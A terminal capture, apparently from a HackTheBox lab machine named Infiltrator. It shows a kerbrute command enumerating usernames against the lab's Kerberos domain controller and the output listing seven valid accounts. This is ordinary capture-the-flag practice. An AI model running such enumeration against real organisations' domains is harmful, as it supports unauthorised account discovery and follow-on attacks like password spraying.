 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ ~/Desktop/Resources/80.99\ bin/kerbrute userenum --dc infiltrator.htb -d infiltrator.htb info/user.dir
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/14/24 - Ronnie Flathers @ropnop
2024/11/14 20:23:57 >  Using KDC(s):
2024/11/14 20:23:57 >   infiltrator.htb:88
2024/11/14 20:23:57 >  [+] VALID USERNAME:       D.Anderson@infiltrator.htb
2024/11/14 20:23:57 >  [+] VALID USERNAME:       O.Martinez@infiltrator.htb
2024/11/14 20:23:57 >  [+] VALID USERNAME:       K.Turner@infiltrator.htb
2024/11/14 20:23:57 >  [+] VALID USERNAME:       A.Walker@infiltrator.htb
2024/11/14 20:23:57 >  [+] VALID USERNAME:       M.Harris@infiltrator.htb
2024/11/14 20:23:57 >  [+] VALID USERNAME:       E.Rodriguez@infiltrator.htb
2024/11/14 20:23:58 >  [+] VALID USERNAME:       L.Clark@infiltrator.htb
2024/11/14 20:23:58 >  Done! Tested 77 usernames (7 valid) in 1.035 seconds